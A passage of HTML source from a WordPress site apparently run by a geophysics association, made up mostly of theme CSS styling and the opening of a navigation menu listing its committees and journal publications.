	.learn-press-tabs .learn-press-tabs__checker:nth-child(1):checked ~ .learn-press-tabs__nav .learn-press-tabs__tab:nth-child(1):before,
	body.profile #learn-press-user-profile .profile-tabs #profile-content-quizzes .learn-press-subtab-content .learn-press-message::before,
	.service-carousel .owl-dots .owl-dot.active,	
	.reactheme-blog-details .bs-img .categories .category-name a, 
	.reactheme-blog .bs-img .categories .category-name a, 
	.blog .bs-img .categories .category-name a, 
	.lp-badge.featured-course,
	.learn-press-message.success::before,
	.reactheme-blog-details .blog-img .categories .category-name a, 
	.reactheme-blog .blog-img .categories .category-name a, 
	.blog .blog-img .categories .category-name a{
		background: #3270FC;
	}

	.reactheme-blog-details .bs-img .blog-date:before, 
	.reactheme-blog .bs-img .blog-date:before, 
	.blog .bs-img .blog-date:before, 
	.reactheme-blog-details .blog-img .blog-date:before, 
	.reactheme-blog .blog-img .blog-date:before, 
	.blog .blog-img .blog-date:before{		
		border-bottom: 0 solid;
    	border-bottom-color: #3270FC;
    	border-top: 80px solid transparent;
    	border-right-color: #3270FC;
    }


	body.profile #learn-press-user-profile .profile-tabs #profile-content-courses .lp-tab-sections .section-tab.active span,
	.team-grid-style3 .team-img:before, .team-slider-style3 .team-img:before{
		border-bottom-color: #3270FC;   			
	}

	.team-grid-style3 .team-img:after, .team-slider-style3 .team-img:after{
		border-top-color: #3270FC;   	
	}

	.woocommerce-info,
	.timeline-alter .divider:after,
	body.single-services blockquote,	
	.reactheme-porfolio-details.project-gallery .file-list-image .p-zoom:hover
	{
		border-color: #3270FC;  
	}
	
	.slidervideo .slider-videos i,
	.list-style li::before,
	.slidervideo .slider-videos i:before,
	#team-list-style .team-name a{
		color: #3270FC;
	}

	.reactheme-blog .blog-meta .blog-title a:hover
	.about-award a:hover,
	#team-list-style .team-name a:hover,
	#team-list-style .team-social i:hover,
	#team-list-style .social-info .phone a:hover,
	.woocommerce ul.products li .woocommerce-loop-product__title a:hover,
	#reactheme-contact .contact-address .address-item .address-text a:hover,
	a,
	.react-sideabr .widget_categories ul li a:hover,
	a:hover, a:focus, a:active,
	.reactheme-blog .blog-meta .blog-title a:hover,
	.reactheme-blog .blog-item .blog-meta .categories a:hover,
	.react-sideabr ul a:hover{
		color: #D2093C;
	}

	.about-award a:hover{
		border-color: #D2093C;
	}

	
	.reactheme-blog-details .bs-img .categories .category-name a:hover, 
	.reactheme-blog .bs-img .categories .category-name a:hover, 
	.blog .bs-img .categories .category-name a:hover, 
	.reactheme-blog-details .blog-img .categories .category-name a:hover, 
	.reactheme-blog .blog-img .categories .category-name a:hover, 
	.blog .blog-img .categories .category-name a:hover,
	#reactheme-header.header-style-4 .logo-section .times-sec{
		background: #3270FC;
	}

	.reacbutton,
	.reactheme-heading.style3 .description:after,
	.team-grid-style1 .team-item .social-icons1 a i, .team-slider-style1 .team-item .social-icons1 a i,
	.owl-carousel .owl-nav [class*="owl-"]:hover,
	button, html input[type="button"], input[type="reset"],
	.reactheme-service-grid .service-item .service-img:before,
	.reactheme-service-grid .service-item .service-img:after,
	#reactheme-contact .contact-address .address-item .address-icon::after,
	.reactheme-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
	.reactheme-services1.services-right .services-wrap .services-item .services-icon i:hover,
	.reactheme-service-grid .service-item .service-content::before,
	.reactheme-services-style4 .services-item .services-icon i,
	#reactheme-services-slider .img_wrap:before,
	#reactheme-services-slider .img_wrap:after,
	.reactheme-galleys .galley-img:before,
	.woocommerce-MyAccount-navigation ul li:hover,
	.woocommerce-MyAccount-navigation ul li.is-active,
	.reactheme-galleys .galley-img .zoom-icon,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec::before,
	.services-style-5 .services-item .icon_bg,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	.contact-sec .contact:before, .contact-sec .contact:after,
	.contact-sec .contact2:before,
	body .tutor-course-filter-wrapper .tutor-course-filter-container div h4::after, 
	body .tutor-courses-wrap .tutor-course-filter-container div h4::after,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec:before,
	.reactheme-porfolio-details.project-gallery .file-list-image:hover .p-zoom:hover,	
	.team-slider-style2 .team-item-wrap .team-img .team-img-sec:before,
	.reactheme-team-grid.team-style5 .team-item .normal-text .social-icons a i:hover
	{
		background: #3270FC;
	}

	#reactheme-header.header-style-4 .logo-section .times-sec:after{
		border-bottom-color: #3270FC;
	}


	.full-video .reactheme-services1.services-left .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial9 .single-testimonial .testimonial-image img,
	.reactheme-services1.services-left.border_style .services-wrap .services-item .services-icon i,
	.reactheme-services1.services-right .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	.learn-press-message,
	.team-grid-style2 .team-item-wrap .team-img img, .team-slider-style2 .team-item-wrap .team-img img,
	.contact-sec .wpcf7-form .wpcf7-text, .contact-sec .wpcf7-form .wpcf7-textarea{
		border-color: #3270FC !important;
	}

				#reactheme-services-slider .item-thumb .owl-dot.service_icon_style.active .tile-content a, 
			#reactheme-services-slider .item-thumb .owl-dot.service_icon_style:hover .tile-content a,
			.team-grid-style2 .appointment-bottom-area .app_details:hover a, 
			.team-slider-style2 .appointment-bottom-area .app_details:hover a{
				color: #D2093C !important;	
			}
		
				#reactheme-header .menu-sticky.sticky .menu-area,
			#reactheme-header.header-style-3.header-style-2 .sticky-wrapper .header-inner.sticky .box-layout{
				background: #FFFFFF !important;	
			}
		
				#reactheme-header .menu-sticky.sticky .menu-area .navbar ul li a,
			#reactheme-header.header-style1 .header-inner.sticky .category-menu .menu li:after,
			#reactheme-header.header-style-4 .header-inner.sticky .menu-cart-area i,
			#reactheme-header.header-style-4 .header-inner.sticky .sidebarmenu-search i,
			#reactheme-header.header-style-4 .header-inner.sticky .btn_quote .toolbar-sl-share ul li a{
				color: #00306E;
			}
			

				
			#reactheme-header .menu-sticky.sticky .nav-link-container .nav-menu-link span{
				background: #00306E;
			}
			

				
			#reactheme-header .menu-sticky.sticky .nav-link-container .nav-menu-link:hover span{
				background: #3270FC;
			}
			

				#reactheme-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
			#reactheme-header .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
			#reactheme-header .menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
			#reactheme-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li.current-menu-item page_item a,
			#reactheme-header.header-style-4 .menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
			#reactheme-header.header-style-4 .menu-sticky.sticky .menu-area .menu > li.current-menu-ancestor > a{
				color: #3270FC !important;	
			}
		
			.menu-sticky.sticky .menu-area .navbar ul li .sub-menu{
			background:#FFFFFF;
		}
	

			#reactheme-header.header-style-4 .header-inner.sticky .nav-link-container .nav-menu-link:hover span,
		#reactheme-header.header-style1.header1 .header-inner.sticky .menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a:after{
			background:#3270FC !important;
		}
	
				#reactheme-header .menu-sticky.sticky .menu-area .navbar ul > li:hover > a,
			#reactheme-header.header-style-4 .header-inner.sticky .btn_quote .toolbar-sl-share ul > li a:hover,
			#reactheme-header.header-style-4 .header-inner.sticky .menu-cart-area i:hover,
			#reactheme-header.header-style1 .header-inner.sticky .category-menu .menu li:hover:after,
			#reactheme-header.header-style1 .header-inner.sticky .category-menu .menu li:hover:after,
			#reactheme-header.header-style-4 .header-inner.sticky .sidebarmenu-search i:hover,			
			#reactheme-header .menu-sticky.sticky .menu-area .navbar ul li ul.submenu > li.current-menu-ancestor > a{
				color: #3270FC !important;	
			}
		
				#reactheme-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons{
			color: #FFFFFF		}
			

				#reactheme-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li a{
				color: #171F32 !important;	
			}
		
				#reactheme-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li a:hover,
			#reactheme-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li.current-menu-item page_item a,
			#reactheme-header .menu-sticky.sticky .menu-area .navbar ul  li .sub-menu li.current_page_item > a
			{
				color: #3270FC !important;	
			}
			

		

			#reactheme-header .btn_quote a,
		.comment-respond .form-submit #submit,
		.woocommerce #respond input#submit, 
		.woocommerce a.button, 
		.woocommerce .wc-forward, 
		.woocommerce button.button, 
		.woocommerce input.button, 
		.woocommerce #respond input#submit.alt, 
		.woocommerce a.button.alt, 
		.woocommerce button.button.alt, 
		.woocommerce input.button.alt, 
		.woocommerce button.button.alt.disabled,
		.woocommerce ul.products li.product .images-product .overley .winnereactheme-details .product-info ul li a,
		.wp-block-file .wp-block-file__button{
			border:1px solid;
			border-color:#3270FC;			
		}
	
			#reactheme-header .btn_quote a:hover,
		.woocommerce #respond input#submit.alt:hover, 
		.woocommerce #respond input#submit:hover, 
		.woocommerce .wc-forward:hover, 
		.woocommerce a.button.alt:hover, 
		.woocommerce a.button:hover, 
		.woocommerce button.button.alt:hover, 
		.woocommerce button.button:hover, 
		.woocommerce input.button.alt:hover, 
		.woocommerce input.button:hover,
		.comment-respond .form-submit #submit:hover{
			border-color:#3270FC;			
		}
				#reactheme-header .btn_quote a:hover,
		.woocommerce #respond input#submit.alt:hover, 
		.woocommerce #respond input#submit:hover, 
		.woocommerce .wc-forward:hover, 
		.woocommerce a.button.alt:hover, 
		.woocommerce a.button:hover, 
		.woocommerce button.button.alt:hover, 
		.woocommerce button.button:hover, 
		.woocommerce input.button.alt:hover, 
		.woocommerce input.button:hover,
		.comment-respond .form-submit #submit:hover{
			background:#FFFFFF;			
		}
	
			#reactheme-header .btn_quote a,
		.submit-btn .wpcf7-submit,
		body.single-events .course-features-info .book-btn a,
		.comment-respond .form-submit #submit{
			color:#FFFFFF;			
		}
	

			.woocommerce button.button,
		.woocommerce button.button.alt,  
		.woocommerce ul.products li a.button,
		.woocommerce .wc-forward,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button, 
		.comments-area .comment-list li.comment .reply a,		
		.comment-respond .form-submit #submit,
		.menu-sticky.sticky .quote-button,
		#reactheme-header.header-style-3 .btn_quote .quote-button,
		.wp-block-file .wp-block-file__button,
		body.single-events .course-features-info .book-btn a,
		.wp-block-button__link,
		#reactheme-header .btn_quote a{
			background:#3270FC;
		}
		

			.reacbutton,
		.woocommerce button.button,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button,
		.woocommerce .wc-forward,
		.comment-respond .form-submit #submit,
		.comments-area .comment-list li.comment .reply a,
		.woocommerce button.button.alt,   
		.woocommerce ul.products li a.button,
		.menu-sticky.sticky .quote-button:hover,
		body.single-events .course-features-info .book-btn a,
		#reactheme-header.header-style-3 .btn_quote .quote-button{
			color:#FFFFFF;			
		}
	
			#reactheme-header .btn_quote a:hover,
		.comment-respond .form-submit #submit:hover,
		.submit-btn .wpcf7-submit:hover, 
		body.single-events .course-features-info .book-btn a:hover,
		#reactheme-header.header-style-3 .btn_quote .quote-button:hover{
			color:#3270FC !important;
		}
	

			.comments-area .comment-list li.comment .reply a:hover,
		.woocommerce a.button:hover,
		.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, 
		.woocommerce .wc-forward:hover, .woocommerce button.button:hover, 
		.woocommerce input.button, .woocommerce #respond input#submit.alt:hover, 
		.woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
		.woocommerce button.button.alt:hover, 		
		.woocommerce button.button:hover,
		body.single-events .course-features-info .book-btn a:hover,
		.woocommerce ul.products li:hover a.button,
		 .menu-sticky.sticky .quote-button:hover,
		 #reactheme-header.header-transparent .btn_quote a:hover,
		 #reactheme-header.header-style-3 .btn_quote .quote-button:hover,
		 .reacbutton:before,
		 .submit-btn:before,
		 .comment-respond .form-submit #submit:hover,
		 .woocommerce #respond input#submit:before, .woocommerce a.button:before, 
		 .woocommerce .wc-forward:before, .woocommerce button.button:before, 
		 .woocommerce input.button:before, .woocommerce #respond input#submit.alt:before, 
		 .woocommerce a.button.alt:before, .woocommerce button.button.alt:before, 
		 .woocommerce input.button.alt:before{
			background:#FFFFFF;
			
		}
	
			@media only screen and (min-width: 1300px) {
			.container{
				max-width:1340px;
			}
		}
	

			.menu-area .navbar ul li, .menu-area .navbar ul > li a{
			padding-left:0px;
		}
	
			.menu-area .navbar ul li, .menu-area .navbar ul > li a{
			padding-right:10px;
		}
	
	
			.menu-area .navbar ul > li,
		.menu-cart-area,
		#reactheme-header .btn_quote,
		#reactheme-header .menu-responsive .sidebarmenu-search .sticky_search{
			padding-top:32px;
		}
	
			.menu-area .navbar ul > li,
		.menu-cart-area,
		#reactheme-header .btn_quote,
		#reactheme-header .menu-responsive .sidebarmenu-search .sticky_search{
			padding-bottom:32px;
		}
	

			.menu-area .navbar ul li ul.sub-menu li a{
			padding-left:40px;
			padding-right:40px;
		}
	
			.menu-area .navbar ul li ul.sub-menu{
			padding-top:21px;
			padding-bottom:21px;
		}
	
			.menu-area .navbar ul li ul.sub-menu li a{
			padding-top:10px;
			padding-bottom:10px;
		}
	

			#reactheme-header .menu-area .navbar ul > li.mega > ul{
			padding-left:40px;
			padding-right:40px;
		}
	
			#reactheme-header .menu-area .navbar ul > li.mega > ul{
			padding-top:21px;
			padding-bottom:21px;
		}
	
			#reactheme-header .menu-area .navbar ul li.mega ul.sub-menu li a{
			padding-top:10px;
			padding-bottom:10px;
		}
	

			.reactheme-breadcrumbs{
			background:#00306E;			
		}
	


			.menu-wrap-off .inner-offcan .nav-link-container .close-button span
		{
			background:#FFFFFF;			
		}
	
	
			.menu-wrap-off .off-nav-layer{
			background:#FFFFFF;			
		}
	

	
	
			.sidenav .widget_nav_menu ul li a,
		.sidenav.offcanvas-icon .reactheme-offcanvas-right a,
		.sidenav .menu > li.menu-item-has-children:before,
		.sidenav a{
			color:#00306E;			
		}
		

	
	
	
	

			.reactheme-breadcrumbs .page-title{
			color:#FFFFFF !important;	
		}
	
			.reactheme-breadcrumbs ul li *,
		.reactheme-breadcrumbs ul li.trail-begin a:before,
		.reactheme-breadcrumbs ul li,
		.reactheme-breadcrumbs .breadcrumbs-title .current-item,
		.reactheme-breadcrumbs .breadcrumbs-title span a span{
			color:#FFFFFF !important;	
		}
		.reactheme-breadcrumbs .breadcrumbs-title span a:after, 
		.reactheme-breadcrumbs .breadcrumbs-title span a:before{
			background-color:#FFFFFF !important;	
		}
	
			.reactheme-breadcrumbs .breadcrumbs-inner,
		#reactheme-header.header-style-3 .reactheme-breadcrumbs .breadcrumbs-inner{
			padding-top:150px;			
			padding-bottom:150px;			
	}
	
			@media only screen and (max-width: 991px) {
		.reactheme-breadcrumbs .breadcrumbs-inner,
		#reactheme-header.header-style-3 .reactheme-breadcrumbs .breadcrumbs-inner{
					padding-top:100px;			
					padding-bottom:100px;			
			}
		}
	
	
		
					#echooling-load  .loader-inner {
				border-top-color: #00306E; 
				border-right-color: #00306E; 
			}		
		
			#echooling-load{
			background: #FFFFFF;  
		}
	

				

			body.archive.tax-product_cat{
			background: #FFFFFF !important;  
		}
	
			.page-error.coming-soon .countdown-inner .time_circles div,
		.page-error.coming-soon .content-area h3,
		.page-error.coming-soon .content-area h3 span,
		.page-error.coming-soon .follow-us-sbuscribe p,
		.page-error.coming-soon .countdown-inner .time_circles div h4,
		.page-error.coming-soon .countdown-inner .time_circles div span{
			color: #FFFFFF		}	

	</style>


		<style>	 


	  	  					
	  	  		

				

	  	  		

	  	  	
	  		
	  		
	  			


			

	  		
	  		
			
	  			  		

	  		
	  		
	  		

	  		
	  		
	  		
	  		
			
				

			
				

			
			
						
				

			
			
	  		

	  		
	  		
	  					

	  		
	  		
	  		
	  		

	  		

	  		
	  		
			
			

	  		
			
						
			


	  		
	  		


	  		
	  		
	  		

	  		
	  		

	  		
	  		
	  		
	  		
			
				

			

	  		

	  				

	  		
	  				

	  					

	  			

	  					


	  		
	  		
	  			  		


			
			
			

				

			

			
			
			
			
			
			
			

			

			
			
				

			
	  	  			  	</style>
	<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://aegind.org/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.26' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://aegind.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular rtelements_pro-template-default single single-rtelements_pro postid-4689 wp-custom-logo wp-theme-echooling tutor-lms ehf-template-echooling ehf-stylesheet-echooling elementor-default elementor-kit-8 elementor-page elementor-page-4689">
	 
            <!--Preloader start here-->
    
       <!--Preloader area end here-->
            <div id="page" class="site  ">
                
<nav class="menu-wrap-off nav-container nav menu-ofcn">       
<div class="inner-offcan">
    <div class="nav-link-container">  
        <a href='#' class="nav-menu-link close-button" id="close-button2">              
            <span class="hamburger1"></span>
            <span class="hamburger3"></span>
        </a> 
    </div> 
    <div class="sidenav offcanvas-icon">
            <div id="mobile_menu" class="reactheme-offcanvas-inner-left">
                                                
                            <div class="widget widget_nav_menu mobile-menus">      
                                <div class="menu-main-nav-container"><ul id="primary-menu-single1" class="menu"><li id="menu-item-4817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4817"><a href="https://aegind.org/" onClick="return true">Home</a>
<ul class="sub-menu">
	<li id="menu-item-4818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4818"><a href="https://aegind.org/about-us/" onClick="return true">About Us</a></li>
	<li id="menu-item-6910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="https://aegind.org/executive-committee-2025-2027/" onClick="return true">Executive Committee 2025-2027</a></li>
	<li id="menu-item-5712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://aegind.org/past-executive-committee-1974-2020" onClick="return true">Past Executive Committee &#8211; 1974-2020*</a></li>
	<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://aegind.org/past-executive-committee-2023-2025/" onClick="return true">Past Executive Committee 2023-2025</a></li>
	<li id="menu-item-6218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6218"><a href="https://aegind.org/list-of-life-memebers/" onClick="return true">List Of Life Memebers</a></li>
</ul>
</li>
<li id="menu-item-4819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4819"><a href="#" onClick="return true">Publications</a>
<ul class="sub-menu">
	<li id="menu-item-5702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5702"><a href="#" onClick="return true">AEG Publications</a>
	<ul class="sub-menu">
		<li id="menu-item-5701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5701"><a href="#" onClick="return true">Journal Of Geophysics</a>
		<ul class="sub-menu">
			<li id="menu-item-6451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6451"><a href="https://aegind.org/guidelines-for-authors/" onClick="return true">Guidelines For Authors</a></li>
			<li id="menu-item-5024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5024"><a href="https://aegind.org/journals/" onClick="return true">Old Journals</a></li>
			<li id="menu-item-5977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5977"><a href="https://aegind.org/current-journals/" onClick="return true">Current Journal</a></li>
		</ul>
</li>
		<li id="menu-item-5772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5772"><a href="https://aegind.org/aeg-publications/" onClick="return true">Text books and Monographs</a></li>
	</ul>
</li>
</ul>
